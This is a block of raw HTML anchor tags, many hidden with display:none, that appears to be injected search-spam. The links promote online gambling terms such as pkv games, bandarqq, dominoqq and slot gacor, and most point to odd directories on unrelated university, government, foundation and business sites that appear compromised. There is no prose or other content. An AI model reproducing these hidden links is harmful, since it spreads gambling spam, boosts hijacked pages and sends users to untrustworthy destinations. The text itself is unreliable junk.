<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
